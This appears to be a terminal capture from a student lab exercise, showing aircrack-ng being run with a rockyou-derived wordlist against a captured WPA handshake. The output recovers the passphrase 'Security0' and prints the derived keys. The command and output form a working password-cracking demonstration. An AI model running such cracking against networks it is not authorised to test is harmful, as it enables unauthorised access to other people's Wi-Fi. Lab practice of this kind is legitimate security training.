 felipe:  ~/.../lab3/paso3-aircrack
→ sudo aircrack-ng handshake.pcap -w rockyou_mod.dic
[sudo] contraseña para felipe:
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
#  BSSID              ESSID                     Encryption
1  B0:48:7A:D2:DC:18  VTR-1645213               WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 2792/9285363 keys tested (11945.75 k/s)
Time left: 12 minutes, 57 seconds                          0.03%
KEY FOUND! [ Security0 ]
Master Key     : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key  : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 3C D7 61 56 53 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC     : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90